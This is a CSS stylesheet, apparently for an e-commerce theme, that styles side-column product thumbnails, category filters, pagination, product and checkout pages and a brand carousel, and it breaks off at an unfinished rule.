#column-left .product-thumb:hover,
#column-right .product-thumb:hover,
#header-left .product-thumb:hover,
#header-right .product-thumb:hover,
#footer-left .product-thumb:hover,
#footer-right .product-thumb:hover {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
#column-left .product-thumb,
#column-right .product-thumb,
#header-left .product-thumb,
#header-right .product-thumb,
#footer-left .product-thumb,
#footer-right .product-thumb {
	padding: 20px 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
}
#column-left .product-thumb:last-child,
#column-right .product-thumb:last-child,
#header-left .product-thumb:last-child,
#header-right .product-thumb:last-child,
#footer-left .product-thumb:last-child,
#footer-right .product-thumb:last-child {
	border: 0;
}
#column-left .product-thumb .image,
#column-right .product-thumb .image,
#header-left .product-thumb .image,
#header-right .product-thumb .image,
#footer-left .product-thumb .image,
#footer-right .product-thumb .image {
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	float: left;
	margin: 0;
	max-width: 80px;
	padding: 0;
}
#column-left .product-thumb .sale-icon,
#column-right .product-thumb .sale-icon,
#column-left .product-thumb .percent,
#column-right .product-thumb .percent {
	padding: 1px 5px;
	font-size: 12px;
	left: 0;
	right: auto;
	display: none;
}
#column-left .product-thumb .price-tax,
#column-right .product-thumb .price-tax,
#header-left .product-thumb .price-tax,
#header-right .product-thumb .price-tax,
#footer-left .product-thumb .price-tax,
#footer-right .product-thumb .price-tax {
	display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating,
#header-left .product-thumb .rating,
#header-right .product-thumb .rating,
#footer-left .product-thumb .rating,
#footer-right .product-thumb .rating {
	display: block;
	margin: 0;
	position: static;
	text-align: left;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
#column-left .product-thumb .caption .sale-icon,
#column-right .product-thumb .caption .sale-icon,
#header-left .product-thumb .caption .sale-icon,
#header-right .product-thumb .caption .sale-icon,
#footer-left .product-thumb .caption .sale-icon,
#footer-right .product-thumb .caption .sale-icon {
	font-size: 11px;
	padding: 0 5px;
	left: 0;
	right: auto;
}
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#header-left .product-thumb .button-group,
#header-right .product-thumb .button-group,
#footer-left .product-thumb .button-group,
#footer-right .product-thumb .button-group {
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    float: left;
    padding: 0;
	opacity: 1;
	-moz-opacity: 1;  /* Netscape */
-khtml-opacity: 1; /* Safari 1.x */
-webkit-opacity: 1; /* other webkit*/
	transform: none;
	-webkit-transform: none;
-ms-transform: none;
-o-transform: none;
	position: static;
    transition: none 0s ease 0s ;
	-webkit-transition: none 0s ease 0s;
-moz-transition: none 0s ease 0s;
-o-transition: none 0s ease 0s;
-ms-transition: none 0s ease 0s;
	visibility: visible;
}
#column-left .product-thumb .button-group button,
#column-left .product-thumb .button-group button.btn-cart i.fa,
#column-right .product-thumb .button-group button,
#column-right .product-thumb .button-group button.btn-cart i.fa,
#header-left .product-thumb .button-group button,
#header-left .product-thumb .button-group button.btn-cart i.fa,
#header-right .product-thumb .button-group button,
#header-right .product-thumb .button-group button.btn-cart i.fa,
#footer-left .product-thumb .button-group button,
#footer-left .product-thumb .button-group button.btn-cart i.fa,
#footer-right .product-thumb .button-group button,
#footer-right .product-thumb .button-group button.btn-cart i.fa {
	display: none;
}
#column-left .product-thumb .button-group button.btn-cart,
#column-right .product-thumb .button-group button.btn-cart,
#header-left .product-thumb .button-group button.btn-cart,
#header-right .product-thumb .button-group button.btn-cart,
#footer-left .product-thumb .button-group button.btn-cart,
#footer-right .product-thumb .button-group button.btn-cart {
	background: none;
	border: none;
	color: #666666;
	padding: 0;
	margin: 0;
	line-height: normal;
	text-transform: none;
	text-align: left;
	font-weight: normal;
	display: block;
	width: auto;
	height: auto;
	border-radius: 0; 
-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;
}
#column-left .special-carousel .sale-icon,
#column-right .special-carousel .sale-icon,
#header-left .special-carousel .sale-icon,
#header-right .special-carousel .sale-icon,
#footer-left .special-carousel .sale-icon,
#footer-right .special-carousel .sale-icon {
	display: none;
}
.product-list .product-thumb:hover h4 a{color:#000;}
/* Column Left Right - Product Option Filter Style */
#column-left .list-group-item,#column-right .list-group-item,
#column-left .panel-heading, #column-right .panel-heading
{
 border:medium none;
}
#column-left .list-group a.active, 
#column-left .list-group a.active:hover,
#column-left .list-group a:hover {
	background: none;
}
#column-left a.list-group-item:focus, a.list-group-item:hover, 
button.list-group-item:focus, button.list-group-item:hover
#column-right a.list-group-item:focus, a.list-group-item:hover, 
button.list-group-item:focus, button.list-group-item:hover{
	background:none;
}
#column-left .list-group .list-group-item, #column-right .list-group .list-group-item {
    background: none;
    color: #666;
    cursor: pointer;
    font-family: "Roboto",Helvetica,sans-serif;
    font-size: 13px;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 23px;
    padding: 5px 0;
    margin-bottom: 0;
}
.category-treeview .list-group > li > ul > li:nth-of-type(odd) {
	background-color: #f5f5f5;
}
.category-treeview .list-group > li  {
	border-bottom: 1px solid #e5e5e5;
}
.category-treeview .list-group > li:last-child  {
	border-bottom: none;
}
#column-left .category-li.category-active .list-group-item.current-child-item:hover,
#column-left .list-group .list-group-item:hover,
#column-right .list-group .list-group-item:hover{
	color:#000;
}
.category-treeview .list-group a.child-item, .category-treeview .list-group a.current-child-item {
    margin-left: 10px;
}
#column-left .panel-heading,
#column-right .panel-heading, 
#column-left .box-heading, 
#column-right .box-heading, 
#column-left .panel-heading, 
#column-right .panel-heading, 
#ttcmstestimonial .title_block,
.ciblog-category h3 {
	background: #f5f5f5;
	border-bottom: medium none;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	color: #111111;
	float: left;
	font: 500 16px/24px "Roboto",Helvetica,sans-serif;
	margin: 0;
	padding: 10px;
	position: relative;
	text-align: left;
	text-transform: none;
	width: 100%;
}
.ciblog-category h3 {
	margin-bottom: 15px;
}
#column-left .title_block a,
#column-right .title_block a {
  color: #111111;
}
#column-left .box-heading > h3,
#column-right .box-heading > h3 {
	border: medium none;
	color: #111111;
	font: 500 16px/24px "Roboto",Helvetica,sans-serif;
	margin: 0;
	padding: 0;
	text-align: left;
}
#column-left .option-filter .panel-heading,
#column-left .option-filter .list-group-item,
#column-left .option-filter-box a.list-group-item,
#column-left .option-filter .panel-footer,
#column-right .option-filter .panel-heading,
#column-right .option-filter .list-group-item,
#column-right .option-filter-box a.list-group-item,
#column-right .option-filter .panel-footer
{
	float: left;
	width: 100%;
}
#column-left .option-filter .panel-footer,
#column-right .option-filter .panel-footer {
	background: none;
	padding: 0 0 10px;
}
#column-left .option-filter .checkbox > label,
#column-right .option-filter .checkbox > label {
    color: #888888;
	font: 400 13px/20px "Roboto",Helvetica,sans-serif;
	text-transform:none;
}

#column-left .option-filter .checkbox > label:hover,
#column-right .option-filter .checkbox > label:hover {
	color: #000;
}
#column-left .option-filter .list-group-items .list-group-item:hover, #column-left .option-filter .list-group-items .list-group-item:hover:after,
#column-right .option-filter .list-group-items .list-group-item:hover, #column-right .option-filter .list-group-items .list-group-item:hover:after {
    color: #222222;
}
#column-left .option-filter .list-group-item .checkbox,
#column-right .option-filter .list-group-item .checkbox {
    margin:0px;
	padding: 0;
}
.option-filter-box .list-group .list-group-items {
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0;
  float: left;
  width: 100%;
}
.option-filter-box .list-group .list-group-items:last-child {
  border: medium none;
}
#column-left .option-filter .list-group-items .list-group-item,
#column-right .option-filter .list-group-items .list-group-item
{
    color: #333333;
	font:400 13px/28px "Roboto",Helvetica,sans-serif;
	padding:2px 0;
	float:left;
	width:100%;
	position:relative;
	text-transform:none
}
#column-left .product-thumb .thumb-description,
#column-right .product-thumb .thumb-description {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    opacity: 1;
	-moz-opacity: 1;  /* Netscape */
	-khtml-opacity: 1; /* Safari 1.x */
	-webkit-opacity: 1; /* other webkit*/
    position: static;
	text-align: left;
	float:left;
}
.option-filter .list-group { margin: 0px; }
.option-filter-box .list-group-item,
.option-filter-box .list-group-item {
	text-transform: none;
}
.option-filter-box a.list-group-item:after {
	font-family: "FontAwesome";
	content:"\f106";
	font-size: 14px;
	color: #333;
	position: absolute;
	right: 10px;
	top: 2px;
}
.option-filter-box a.list-group-item.collapsed:after {
	content:"\f107";
}
.store-list .store-tags {
	padding: 5px 15px;
}
.store-list .store-tags > a {
	border: 1px solid #DDDDDD;
	display: inline-block;
	margin: 5px 10px 5px 0px;
	padding: 5px 10px;
}
.store-list .store-tags > a.active-store {
	font-weight: bold;
	position: relative;
}
.store-list .store-tags > a.active-store > i {
    bottom: -4px;
    color: #00bb00;
    font-size: 16px;
    left: -4px;
    position: absolute;
}
/*.category-filter, .category-pagination { border: 1px solid #e5e5e5; }*/
#content .category-filter {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	float: left;
	margin: 30px 0 10px;
	padding: 10px;
	width: 100%;
}
.category-filter .filter-sort-by,
.category-filter .filter-show {
	float: right;
}
.category-filter .filter-text {
	float: left;
}
.category-filter .filter-show .filter-selection {
	width: 70px;
	float: right;
}
.category-filter .filter-sort-by .filter-selection {
	float: left;
	width:160px;
}

.category-filter .filter-sort-by {
	width: 100%;
	max-width: 280px;
}
.category-filter .filter-show {
	max-width: 180px;
}
.category-filter .filter-show .filter-text{
	margin:0 5px;
}
.category-filter .filter-text {
	padding: 5px 5px 0 0;
	margin:0;
	text-align: left;
}
.category-filter .filter-selection {
	padding: 0;
}
.category-filter .filter-grid-list {
	padding: 0;
	width: 90px;
	float: left;
}
.category-filter .filter-grid-list button {
	width: 25px;
	height: 25px;
	padding:8px 15px;
	margin:4px 0 0;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.category-filter .filter-grid-list button#grid-view {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -6px -18px;
	border:none;
}
.category-filter .filter-grid-list button#grid-view:hover,
.category-filter .filter-grid-list button#grid-view.active {
	background-position: -6px -67px;
	border:none;
}
.category-filter .filter-grid-list button#list-view {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -65px -18px;
	border:none;
}
.product-category .category-list {
   	float: left;
	width: 100%;
}
.category-filter .filter-grid-list button#list-view:hover,
.category-filter .filter-grid-list button#list-view.active {
	background-position: -65px -67px;
	border:none;
}
.category-filter .filter-grid-list button i.fa {font-size: 0px;}
.category-bg {
  background: #ffffff;
  border: 3px solid #e5e5e5;
  border-radius: 5px;
  -moz-border-radius: 5px; 
  -webkit-border-radius: 5px; 
  -khtml-border-radius: 5px;
  float: left;
  padding: 50px 0;
  text-align: center;
  width: 100%;
}
.category-description .category-content {
	margin-top: 20px;
}
.category-pagination {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	float: left;
	margin: 10px 0;
	padding: 10px 15px;
	width: 100%;
}
.category-pagination div.text-left {
    padding: 8px 0;
}
.category-pagination div.text-right {
    padding: 0;
}
.category-pagination .pagination {
  margin: 0;
  vertical-align: top;
}
.category-list > h3 {
    color: #333333;
	font: 500 16px/26px "Roboto",sans-serif;
	margin: 0 0 10px;
	text-transform: none;
}
.pagination li:last-child > a::after {
    content: "\f178";
    font-family: fontawesome;
    font-size: 13px;
    position: absolute;
    right: auto;
	left:10px;
}
.pagination li:first-child > a::before {
	content: "\f177";
	font-family: fontawesome;
    font-size: 13px;
    position: static;
    right: 0;
}
.pagination > li > a, .pagination > li > span, .pagination > li:first-child > a, .pagination > li:first-child > span{margin:0 2px;}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
    background: #c5c6c6;
    border-color: #c5c6c6;
    cursor: pointer;
    color: #ffffff;
}
.pagination > .active > span,
.pagination > .active > a {
    background: #00658C;
    border-color: #00658C;
    color: #ffffff;
}
.pagination li:last-child > a, .pagination li:first-child > a{font-size:0px; padding: 7px 0;}
.pagination > li > a, .pagination > li > span {
	color: #000000;
	padding:7px 0; 
	width:34px; 
	height:34px;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	text-align: center;
	border-color:#dddddd;
}

/* Left Column stylesheet */
#column-left .product-thumb .no-rating,
#column-right .product-thumb .no-rating {
	display: none;
}
#column-left .products-list .row > div,
#column-right .products-list .row > div {
	float: left;
	width: 100%;
}
#column-left .products-list .row > div .caption h4,
#column-left .list-products .row > div .caption h4,
#column-right .products-list .row > div .caption h4,
#column-right .list-products .row > div .caption h4 {
	font-size: 13px;
	margin: 0 0 3px;
}
#column-left .products-list .row > div .caption .price,
#column-left .list-products .row > div .caption .price,
#column-right .products-list .row > div .caption .price,
#column-right .list-products .row > div .caption .price {
	font: 500 14px/18px "Roboto",Helvetica,sans-serif;
	margin: 0;
	padding: 3px 0;
}
#column-left .product-thumb .price-new,
#column-right .product-thumb .price-new {
	font: 500 14px/18px "Roboto",Helvetica,sans-serif;
}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old {
	font-size: 12px;
	line-height: 14p;
}
#column-left .products-list .row > div .caption .price .price-tax,
#column-right .products-list .row > div .caption .price .price-tax {
	display: none;
}
#column-left .products-list .row > div .button-group .btn-wishlist,
#column-right .products-list .row > div .button-group .btn-wishlist {
	display: none;
}
#column-left .products-list .row > div .button-group .btn-compare,
#column-right .products-list .row > div .button-group .btn-compare {
	display: none;
}
#column-left .product-thumb:hover h4 a,
#column-right .product-thumb:hover h4 a,
#column-left .product-thumb .button-group .btn-cart:hover > span,
#column-right .product-thumb .button-group .btn-cart:hover > span {
	color:#000;
}
#column-left .product-thumb .button-group .btn-cart > span, #column-right .product-thumb .button-group .btn-cart > span {
	display: block !important;
	font-size: 13px;
	text-transform: none;
	letter-spacing: 1px;
}
#column-left .product-thumb h4 a:hover,
#column-right .product-thumb h4 a:hover {
	color:#000;
}
/* Product page stylesheet */
.product-images .additional-images-container {
	margin: 0 auto;
	overflow: hidden;
	direction: ltr;
	position: relative;
	width: 400px;
}
.additional-images .owl-wrapper-outer {
	float: left;
	width: 100%;
	overflow: hidden;
}
.product-details .product-info td {
	padding: 3px;
}
.product-details .product-info .product-info-value {
	 color: #777;
	 padding: 3px 3px 3px 10px;
	 font-weight:normal;
}
.product-details .product-info tr td {
	color: #222222;
	text-transform: none;
}
.product-product .product-info-value > a{color: #00658C;}
.product-product .product-info-value > a:hover{color:#222;}
.product-product .tab-content {
	padding: 20px 0;
	margin: 0;
}
.cpt_product_description strong {
    font-size: 14px;
}
.product-quantity label {
	padding: 10px 0;
}
.product-quantity label,
.product-quantity #input-quantity {
	width: auto;
	text-align: center;
	margin: 0 10px 0 0;
	float: left;
}
.product-quantity #input-quantity 
{
	border: 1px solid #e5e5e5;
	font-size: 14px;
    float: left;
    height: 43px;
    line-height: 27px;
    padding: 0 6px;
    text-align: center;
    width: 60px;
}
.product-details h1.product-name {
	border-bottom: 1px solid #e5e5e5;
	color: #222222;
	font-size: 16px;
	font-weight: 500;
	margin: 0 0 15px;
	padding-bottom: 15px;
}
.product-details table.product-info {
	margin: 15px 0;
}
.product-details .product-price
 {
 	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	padding: 15px 0;
	margin: 15px 0 20px;
}
.product-details .addthis_toolbox {
	width: 100%;
	float: left;
}
.product-details .product-options h3 {
    font: 500 18px/24px "Roboto",Helvetica,sans-serif;
	color: #c5c6c6;
}
.product-details .rating{display:table;}
.product-total-review .fa.fa-comment, .product-write-review .fa.fa-pencil {
    margin-right: 5px;
}
.product-details .btn.btn-default.product-btn-wishlist, .product-details .btn.btn-default.product-btn-compare {
    font-size: 14px;
	color: #777777;
    text-align: left;
    text-transform: none;
	border:none;
	background:  none;
	padding:0 15px 0 0;
	margin: 15px 5px 15px 0;
}
.product-details .btn.btn-default.product-btn-wishlist:hover, 
.product-details .btn.btn-default.product-btn-compare:hover {
	background: none;
	color: #000000;
}
.product-price .product-discounts {
	list-style: none;
	margin-top: 10px;
	font-size:13px;
}
.product-price .product-reward-points{
	font-size:13px;
}
.product-details .rating > a {
    border-right: 1px solid #e5e5e5;
    color: #777777;
    float: left;
    font-size: 14px;
    margin: 0 10px 0 0;
    padding: 2px 10px 0 0;
	height:20px;
}
.product-details .rating > a:last-child {
    border-right: medium none;
	margin-right: 0;
}
.product-details .rating > a:hover{color:#444;}
.rating .product-rating {
    border-right: 1px solid #e5e5e5;
    float: left;
    margin: 0 10px 0 0;
    padding: 2px 10px 0 0;
	height:20px;
}
.product-details .price-new {
    float: left;
	margin:0 8px 0 0;
}
.product-details .price-old
{
	font-weight: normal;
	text-decoration: line-through;
}
.product-details .product-tax {
    margin-top: 10px;
}
.product-details .product-options h3 {
	margin: 10px 0;
}
.product-details ul.product-price h2
{
	font: 500 16px/20px "Roboto",Helvetica,sans-serif;
}
.product-options .product-quantity {
	clear: both;
	float: left;
	margin: 0;
}
.product-options .radio,
.product-options .checkbox {
	padding: 0;
	margin-top: 0;
	margin-bottom: 5px;
}
.product-product .btn.btn-default {
    background-color: #ffffff;
    border: 1px solid #e5e5e5;
    color: #777777;
	padding:7px 15px;
}
.product-product .btn.btn-default:hover {
	background-color: #000000;
	border-color:#000000;
}
.product-product .btn.btn-default:hover {
    color: #ffffff;
}
.product-product .product-details .addthis_toolbox > a:first-child {
	margin: 0;
}
.product-product .product-details .addthis_toolbox > a {
	margin: 0 5px;
}
.product-tabs {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 10px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px;
	clear: both;
	margin:40px 0;
	padding: 15px 20px 0;
}
#tab-review label.control-label {
	font:500 13px/20px "Roboto",Helvetica,sans-serif;
	color:#222;
	margin-bottom:10px;
}
.product-product .nav.nav-tabs li.active a, .product-product .nav.nav-tabs li:hover a {
	border: none;
    color: #000000;
	cursor: pointer;
}
.product-product .nav-tabs > li > a
{
	background: none;
	border: medium none;
	color: #777777;
	font: 500 16px/22px "Roboto",Helvetica,sans-serif;
	margin: 0 25px 0 0;
	padding: 10px 0;
	position: relative;
}
.product-product .nav-tabs > li.active > a::before {
  background: #000000;
  bottom: -2px;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.product-product #tab-description > h3, .product-product #form-review > h2 {
    font-family: "Roboto",Helvetica,sans-serif;
	font-size:18px;
	color:#777;
}
.tab-content #tab-description b{
	font-weight:600;
	color:#414141;
}
.checkout-cart #accordion .panel-heading {padding: 0px; border-color:#eaeaea; background: #f5f5f5;}
.checkout-cart #accordion .panel-heading a {padding: 10px 15px;font-family:"Roboto",Helvetica,sans-serif; font-weight:normal;}
.checkout-cart #accordion label.control-label {
	width: 100%;
	padding: 0px;
	text-align: left;
	color:#444;
	font-size:14px;
}
.checkout-cart #accordion .form-group {
	margin: 15px 0;
}
.checkout-cart #accordion .form-group > div {
	width: 100%;
	padding: 0px;
	margin: 5px 0;
}
.checkout-cart #content > .buttons {
    float: left;
    width: 100%;
	margin: 0 0 10px;
}
.checkout-checkout #accordion .panel-default .panel-heading{
	border-color :#eaeaea;
	padding: 15px;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
}
#checkout-checkout #accordion .panel-default {
  border: none;
  margin-top: 10px;
}
#checkout-checkout #accordion #collapse-checkout-option .panel-body {
  border: none;
  padding: 15px 15px 25px;
}
#checkout-cart #content .cart-form {
  float: left;
  width: 100%;
}
.table.table-bordered {
   border-color :#eaeaea;
   background: #ffffff;
}
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td{
	border: 1px solid #e5e5e5;
	color:#222;
}
.sub-total-table .table-bordered tbody tr td:first-child strong{
    font-weight: normal;
}

.product-product #review .table.table-striped.table-bordered p {
    margin: 0;
}
.checkout-cart .sub-total-table { float: right; }
.bootstrap-datetimepicker-widget .accordion-toggle a.btn,
.bootstrap-datetimepicker-widget .timepicker td a span {
	background: #EEEEEE;
}

.bootstrap-datetimepicker-widget .timepicker td a:hover,
.bootstrap-datetimepicker-widget .timepicker td a:focus {
	color: #FFFFFF;
}
.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover,
.bootstrap-datetimepicker-widget .timepicker td a span:hover {
	background: #777;
}
.datepicker .datepicker-days .table-condensed .day.active,.bootstrap-datetimepicker-widget td span.active,.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover, .bootstrap-datetimepicker-widget .timepicker td a span:hover,.bootstrap-datetimepicker-widget td span.active,.datepicker-months .table-condensed .month.active, .datepicker-years .table-condensed .year.active {background-color:#000000; color: #ffffff;}
s.bootstrap-datetimepicker-widget .accordion-toggle a.btn,
.bootstrap-datetimepicker-widget .timepicker td a span,.bootstrap-datetimepicker-widget .accordion-toggle a.btn {background: #EEEEEE;}
.bootstrap-datetimepicker-widget .timepicker td a:hover,
.bootstrap-datetimepicker-widget .timepicker td a:focus {color: #FFFFFF;}
.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover,
.bootstrap-datetimepicker-widget .timepicker td a span:hover, {background:#bc3b36 ;}

.datepicker-days .table-condensed .day.today::before{border-bottom: 7px solid #000000;}
.datepicker-days .table-condensed .day.active.today::before {
	border-bottom: 7px solid #FFF;
}
/* Extra pages Stylesheet */
#accordion .panel-heading h4.panel-title a {
	display: block;
}
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
	float: right;
}
.product-search #content .search-criteria {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	padding: 10px;
}
.search-criteria > p{
	margin:10px 0;
}
.search-criteria .checkbox-inline{
	padding:0;
}
.product-compare #content .table .btn {
	display: inline-block;
	margin: 2px 0;
	width: auto;
}

.information-sitemap .col-sm-6 > ul {
	padding-left: 15px;
}
.information-sitemap #content ul ul {
	padding-left: 30px;
	margin: 5px 0 10px;
}
.information-sitemap ul li a{
	line-height:22px;
}
body.product-compare .table-product-image {
	padding: 10px;
}

/* information/contact - Location Icons Stylesheet */
.information-contact .contact-location .location-title {
	font-weight: bold;
}
.information-contact .panel.google-map, .information-contact .panel.google-map iframe {
    float: left;
    width: 100%;
}
.information-contact .contact-location .location-detail {
	margin: 0 0 20px 0;
}
.information-contact .contact-location .location-title i.fa {
    background: #c5c6c6;
    border: 2px solid #c5c6c6;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    color: #ffffff;
    font-size: 16px;
    height: 35px;
    margin: 10px 5px 10px 0;
    padding: 7px;
    text-align: center;
    width: 35px;
}
.information-contact #content > h3 {
  clear: both;
}
/* extra page stylesheet  */
.table-bordered tr td.text-right.total-amount {
	color: #414141;
}
.information-contact #content .form-horizontal {
	float:left;
	width:100%;
}
.checkout-cart h2 {font: 500 22px/34px "Roboto",sans-serif;}
.checkout-cart tr:last-child > td.text-right.heading-title {
	font: 700 18px/22px "Roboto",Helvetica,sans-serif !important;
	color: #555454;
}
.cart-form .table-bordered > thead > tr > th, .cart-form .table-bordered > tbody > tr > th, .cart-form .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .cart-form .table-bordered > tbody > tr > td, .cart-form .table-bordered > tfoot > tr > td {
	background: #FFF;
	border: 1px solid #e5e5e5;
    color: #444;
	font-family:"Roboto",Helvetica,sans-serif;
	font-size:14px;
	line-height:18px;
	vertical-align: middle;
}
.cart-form .table-bordered tbody  td.text-right.total-price {
	color: #222;
	font: 500 14px/20px "Roboto",Helvetica,sans-serif;
}
.checkout-checkout h4 {font-family: "Roboto",Helvetica,sans-serif;}
.affiliate-login h2, .account-login h2, .checkout-checkout h2, .product-search h2 {color: #333333;font: 400 23px/25px "Roboto",Helvetica,sans-serif;}
.well {
	background: #ffffff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #e5e5e5;
}
/* brand page */
.product-manufacturer .a-link-list {border: medium none;}
.product-manufacturer .a-link-heading {padding: 5px 16px;}
.product-manufacturer .a-link-heading p, .product-manufacturer .a-link-heading h2 {line-height: 38px;}
.product-manufacturer .a-link-group {
    color: #222222;
    font-family: Roboto;
    font-size: 16px;
    margin-bottom: 10px;
}
	
.terms-condition h3{font: 400 18px/22px "Roboto",Helvetica,sans-serif;color:#bc3b36;}



/* manufacturer_list & account_list &  affiliate_list - Tabular list of Brands Stylesheet */
.a-link-group { margin-bottom: 10px; }
.a-link-group a { font-weight: bold; }
.a-link-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
	float: left;
	width: 100%;
}
.a-link-heading {
    background: #f5f5f5;
	border-radius: 10px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.a-link-heading p,
.a-link-heading h2 {
	margin: 0px;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color:#222;
}
.a-link-content {
    padding: 8px;
	font-size: 14px;
}
.modal-header {
	background: #F5F5F5;
}
.modal-dialog .modal-header .close {
	font-size: 24px;
	padding: 3px 5px;
	margin-top: -5px;
	float: right;
}
.modal-title {
	font-weight: bold;
}
.table-hover > tbody > tr:hover {
	background: none;
}
/*----------------------- Brand Carousel CSS Start ------------------------*/
.brand-carousel .swiper-viewport {
	background: none;
    border: none;
    border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
    box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
    margin: 0;
	padding: 20px 10px;
	position: static;
	float: left;
	width: 100%;
}

.common-home .brand-carousel {
	float: left;
    position: relative;
    width: 100%;
}
.brand-carousel .brand-items .img-responsive {
    display: inline-block;
	/*opacity: 0.6;
	-moz-opacity: 0.6; 
	-khtml-opacity: 0.6; 
	-webkit-opacity: 0.6;*/
}
.brand-carousel .brand-items .img-responsive:hover{
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.brand-carousel .swiper-pager {
	bottom: auto;
	left: auto;
	line-height: unset;
	right: 10px;
	top: 7px;
	width: auto;
}
.brand-carousel .swiper-viewport .swiper-pager div {
   	border: 1px solid #e5e5e5;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	bottom: auto;
	float: left;
	font-size: 0;
	height: 30px;
	left: auto;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	position: relative;
	right: auto;
	text-shadow: none;
	margin: 0;
	top: auto;
	transition: none 0s ease 0s;
	-webkit-transition: none 0s ease 0s;
-moz-transition: none 0s ease 0s;
-o-transition: none 0s ease 0s;
-ms-transition: none 0s ease 0s;
	vertical-align: top;
	width: 30px;
}
.brand-carousel .swiper-pager .swiper-button-prev::before,
.brand-carousel .swiper-pager .swiper-button-next::before {
	display: none;
}
.brand-carousel .swiper-viewport .swiper-pager .swiper-button-prev {
	background: #ffffff url("TemplateTrip/images/sprite.png") no-repeat scroll -10px -353px;
  	margin: 0 8px 0 0;
}
.brand-carousel .swiper-viewport .swiper-pager .swiper-button-next {
	background: #ffffff url("TemplateTrip/images/sprite.png") no-repeat scroll -10px -386px;
}
.brand-carousel .swiper-viewport .swiper-pager .swiper-button-prev:hover {
	background-position: -68px -353px;
}
.brand-carousel .swiper-viewport .swiper-pager .swiper-button-next:hover {
	background-position: -68px -386px;
}
.brand-carousel .swiper-viewport .swiper-pager div:hover {
    background-color: #00658C;
    border-color: #00658C;
}
@media (max-width: 480px) {
	.brand-carousel .swiper-pager {
		display: inline-block;
		float: none;
		left: 0;
		margin: 0 auto;
		right: 0;
		text-align: center;
		top: 40px;
		width: 70px;
	}
}
/*----------------------- Brand Carousel CSS Start ------------------------*/

/* checkout/cart - cart-form Stylesheet */
.cart-form .input-group .form-control {
	width: auto;
	min-width: 50px;
	text-align: center;
	border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
}
.cart-form .input-group-btn {
	display: table;
	float: left;
}
.checkout-checkout .panel-group {
  clear: both;
}
/* checkout success - Stylesheet */
body.checkout-success #content {
	background: url("TemplateTrip/images/checkout-success.jpg") no-repeat scroll center bottom;
}
body.account-success #content {
	background: url("TemplateTrip/images/account-success.jpg") no-repeat scroll center bottom;
}
body.product-compare #content.no-compare-products {
	background: url("TemplateTrip/images/no-compare-products.jpg") no-repeat scroll center bottom;
}
#content.request-not-found {
